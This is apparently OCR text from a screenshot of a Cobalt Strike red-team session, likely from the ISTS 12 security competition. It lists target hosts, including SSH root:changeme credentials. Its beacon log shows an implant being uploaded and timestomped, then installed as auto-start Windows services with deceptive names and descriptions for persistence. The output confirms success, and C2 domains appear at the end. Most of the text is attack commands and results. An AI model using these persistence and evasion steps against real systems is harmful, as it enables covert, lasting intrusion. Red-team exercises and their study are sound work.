 VMware Fusion File Edit View Virtual Machine Window Help 100% Sat 11:20 AM
Xubuntu 12.04
Cobalt Strike PsExec [ISTS 12 | Trello - Mozilla ... Terminal - root@attack: ... 11:20
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
exploit
windows
local
payload_inject
post
windows
manage
payload_inject
payload inject
Address Label Description Pivot
10.2.9.90
10.2.10.90 SSH root:changeme (10.2.10.90:22)
10.2.11.90
10.2.12.90 SSH root:changeme (10.2.12.90:22)
10.2.2.40
10.2.5.40
10.2.8.40
10.2.1.40
10.2.3.40
10.2.4.40
10.2.6.40
10.2.7.40
Event Log X Scripts X Services X Services X Services X Beacons X Cortana X Beacon 10.2.11.80@3256 X
[*] Tasked beacon to run: sc create netsrv binPath= "C:\windows\system32\netsrv.exe" start= auto DisplayName= "System Network Service"
[*] Tasked beacon to run: sc description netsrv "Identifies the networks to which the computer has connected, collects and stores information, and assures connectivity."
[*] Tasked beacon to run: sc start netsrv
[*] Tasked beacon to upload /root/persist/racsvc.exe
[*] Tasked beacon to timestomp racsvc.exe to write.exe
[*] Tasked beacon to run: sc delete racsvc
[*] Tasked beacon to run: sc create racsvc binPath= "C:\windows\system32\racsvc.exe" start= auto DisplayName= "Remote Access and Callback Service"
[*] Tasked beacon to run: sc description racsvc "Creates a connection to a remote network to assure access to this system."
[*] Tasked beacon to run: sc start racsvc
[+] host called home, sent: 753384 bytes
[+] received output:
[SC] OpenService FAILED 1060:
The specified service does not exist as an installed service.
[+] received output:
[SC] CreateService SUCCESS
[+] received output:
[SC] ChangeServiceConfig2 SUCCESS
[+] received output:
SERVICE_NAME: netsrv
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
beacon>
raffi@10.128.0.17 raffi@persistence.losenolove.com raffi@dns.losenolove.com raffi@postex.losenolove.com